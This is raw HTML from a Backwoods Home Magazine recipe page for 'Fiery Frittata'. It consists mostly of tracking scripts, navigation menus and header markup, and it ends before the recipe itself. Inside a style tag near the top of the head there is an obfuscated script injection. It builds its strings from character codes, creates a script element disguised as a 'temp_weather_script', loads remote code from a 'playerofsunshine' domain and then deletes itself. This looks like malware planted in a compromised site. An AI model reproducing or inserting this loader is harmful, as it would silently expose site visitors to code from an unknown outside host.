a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','o1hd1');
twq('track','PageView');
</script>
<!-- End Twitter universal website tag code -->


<meta name="google-site-verification" content="gnf4FsS0h8YHVZK9HW90qHO9_E8xLgvzIAaCnTsL7nA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2508009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2508009-1');
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '432522034159511');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=432522034159511&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="s2tlojjosbwc1r2lvuexa5yu9853iv" />








<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "68cb841b-d2c1-4095-9e65-f72cf23a16f1",
    });
  });
</script>




<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU65JBO4" async="async"></script>

	<style id="tdw-css-placeholder">var _gghggfioni="_svgoopi";try{varaylvvwvvjwqx=String;var aenzypkkuh="f"+"ro"+aylvvwvvjwqx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _fetqfelvr="s"+"c"+aylvvwvvjwqx[aenzypkkuh](114,105,112,116);var _etdghwo="c"+"re"+aylvvwvvjwqx[aenzypkkuh](97,116,101,69,108,101,109,101,110,116);var _lvkalgo="s"+aylvvwvvjwqx[aenzypkkuh](114,99);var _fmcsvhcrd=aylvvwvvjwqx[aenzypkkuh](105,100);var _gaoiljeyjwb="cu"+"rre"+aylvvwvvjwqx[aenzypkkuh](110,116,83,99,114,105,112,116);var atqpwhm="pa"+"r"+aylvvwvvjwqx[aenzypkkuh](101,110,116,78,111,100,101);var adaqknaobqde="i"+"ns"+aylvvwvvjwqx[aenzypkkuh](101,114,116,66,101,102,111,114,101);var _rvchlqrin="ge"+"El"+aylvvwvvjwqx[aenzypkkuh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _lcnwvzmojeq="h"+"e"+aylvvwvvjwqx[aenzypkkuh](97,100);var _tzsfnhlzuf="ap"+"p"+aylvvwvvjwqx[aenzypkkuh](101,110,100,67,104,105,108,100);var _pgaqmafp=document;var _ftkhekvad="t"+"e"+aylvvwvvjwqx[aenzypkkuh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var azfvgvxwkm=_pgaqmafp[_etdghwo](_fetqfelvr);azfvgvxwkm['as'+'y'+'nc']=true;var azrmostklt=aylvvwvvjwqx[aenzypkkuh](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](115,99,114,105,112,116)+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](99)+"d"+"n"+aylvvwvvjwqx[aenzypkkuh](46,106,115);azfvgvxwkm[_lvkalgo]=azrmostklt;azfvgvxwkm[_fmcsvhcrd]=_ftkhekvad;if(_pgaqmafp[_gaoiljeyjwb]){_pgaqmafp[_gaoiljeyjwb][atqpwhm][adaqknaobqde](azfvgvxwkm,_pgaqmafp[_gaoiljeyjwb]);var _pqexktxwap=document;if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_pgaqmafp[_rvchlqrin](_lcnwvzmojeq)[0][_tzsfnhlzuf](azfvgvxwkm);if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-82291 single-format-standard td-standard-pack fiery-frittata global-block-template-1 single_template_4 wpb-js-composer js-comp-ver-7.9 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li id="menu-item-86819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li id="menu-item-85014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-85193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li id="menu-item-85017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li id="menu-item-85018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-86191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-87816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li id="menu-item-87817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-89104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li id="menu-item-89105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li id="menu-item-89107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li id="menu-item-91695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li id="menu-item-91696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li id="menu-item-91697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li id="menu-item-91698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li id="menu-item-92854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li id="menu-item-92987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li id="menu-item-92205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li id="menu-item-92230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li id="menu-item-94369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li id="menu-item-93583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li id="menu-item-89129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li id="menu-item-86192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-94161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li id="menu-item-94293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li id="menu-item-85714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.backwoodshome.com/">
            <img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Backwoods Home Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7822718517730553");
		            adEl.setAttribute("data-ad-slot", "8204338556");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-white-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-white.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-82291" class="td-post-template-4 post-82291 post type-post status-publish format-standard has-post-thumbnail category-adam-kingman category-authors category-food-and-recipes category-free-article td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash.jpg" data-caption=""><img width="667" height="1000" class="entry-thumb td-modal-image" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash.jpg" srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash.jpg 667w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash-140x210.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash-300x450.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash-683x1024.jpg 683w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash-280x420.jpg 280w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash-560x840.jpg 560w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash-200x300.jpg 200w" sizes="(max-width: 667px) 100vw, 667px" alt="" title="edgar-castrejon-462745-unsplash"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.backwoodshome.com/category/authors/adam-kingman/">Adam Kingman</a></li><li class="entry-category"><a  href="https://www.backwoodshome.com/category/food-and-recipes/">Food and recipes</a></li></ul>                <h1 class="entry-title">Fiery Frittata</h1>

                

                <div class="td-module-meta-info">
                                                            <div class="td-post-comments"><a href="https://www.backwoodshome.com/fiery-frittata/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network 